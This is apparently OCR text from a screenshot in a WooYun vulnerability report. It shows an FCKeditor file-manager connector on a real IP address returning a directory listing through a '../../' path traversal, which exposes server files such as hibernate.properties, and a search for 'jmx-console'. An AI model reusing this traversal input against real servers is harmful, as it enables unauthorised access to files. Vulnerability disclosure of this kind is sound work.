 http://61.163.95.187/FCKeditor/editor/filemanager/browser/default/conne
WooYun.org | 提交漏洞
wooyun.org
61.163.95.187
件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
查找: jmx-console 上一个 下一个 选项
<?xml version="1.0" encoding="UTF-8"?>
<Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/UserFiles/../../" path="../../"/>
- <Folders>
<Folder name="home.war"/>
<Folder name="logs"/>
<Folder name="META-INF"/>
<Folder name="zx"/>
</Folders>
- <Files>
<File name="hibernate.properties" size="11"/>
<File name="hibernate.properties.bak" size="11"/>
<File name="rpc_config.xml" size="0"/>
<File name="vssver.scc" size="0"/>
</Files>
</Connector>
www.wooyun.org